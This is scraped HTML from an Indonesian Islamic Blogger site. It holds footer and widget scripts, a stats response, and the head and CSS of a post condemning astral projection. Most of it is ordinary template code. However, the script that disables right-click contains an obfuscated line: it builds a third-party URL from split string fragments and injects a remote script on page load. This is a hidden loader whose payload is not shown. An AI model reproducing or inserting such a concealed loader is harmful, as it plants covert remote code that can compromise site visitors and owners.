                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY63LOiufBluoUMXSLwf7YHxsuCJqw:1768727757111';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/6268000016684771083/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '6268000016684771083', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju71l_oBp-p_GtGT4EfZbeZd_IJk6opvMSI2_REUSVRoGajJ4Yvpn3utMzQ03LS-pDf-NErJlYi2FMWtlO_92lgweZTOjT6kFEgfVXTyTO-7DD9LC1Twx7fWohvmFAmkD3j3iMnWA2hg/s72-c/Never-alone-ly--muxlimos-lair.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju71l_oBp-p_GtGT4EfZbeZd_IJk6opvMSI2_REUSVRoGajJ4Yvpn3utMzQ03LS-pDf-NErJlYi2FMWtlO_92lgweZTOjT6kFEgfVXTyTO-7DD9LC1Twx7fWohvmFAmkD3j3iMnWA2hg/s1600/Never-alone-ly--muxlimos-lair.jpg', 'pageName': 'Never Alone-Ly | Today\x27s Pin It', 'pageTitle': 'Pusaka Madinah: Never Alone-Ly | Today\x27s Pin It', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Never Alone-Ly | Today\x27s Pin It', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju71l_oBp-p_GtGT4EfZbeZd_IJk6opvMSI2_REUSVRoGajJ4Yvpn3utMzQ03LS-pDf-NErJlYi2FMWtlO_92lgweZTOjT6kFEgfVXTyTO-7DD9LC1Twx7fWohvmFAmkD3j3iMnWA2hg/s1600/Never-alone-ly--muxlimos-lair.jpg', 'url': 'https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6268000016684771083}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBOtvRJQ-P9p3AnFxrgeZIA23dBF-bUmpVaZu0L_XTZCimWwUcx8vw6HRg9XQsiIQuYA22SaIxLm_ad2PiPxmPggLRuaw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBOtvRJQ-P9p3AnFxrgeZIA23dBF-bUmpVaZu0L_XTZCimWwUcx8vw6HRg9XQsiIQuYA22SaIxLm_ad2PiPxmPggLRuaw
body_size: 43
content:
{"total":22481284,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,50],[1,30],[2,33],[3,37],[4,48],[5,57],[6,36],[7,46],[8,46],[9,48],[10,60],[11,31],[12,42],[13,56],[14,36],[15,38],[16,61],[17,57],[18,100],[19,50],[20,43],[21,47],[22,60],[23,52],[24,48],[25,47],[26,57],[27,38],[28,58],[29,10]],"nextTickMs":83720}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html
body_size: 93767
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s72-c/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg' rel='image_src'/>
<meta content='Banyak orang Islam tertipu  dengan keindahan dan kehebatan praktik astral projection, atau meraga sukma, atau masuk ke alam awang-uwung. Dikiranya begitulah cara makrifat, padahal itulah bujuk-rayu Iblis agar manusia sukarela berlatih dan berusaha menjadi pengikutnya. Nauzubillahi min zalik!' name='description'/>
<title>Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE] ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
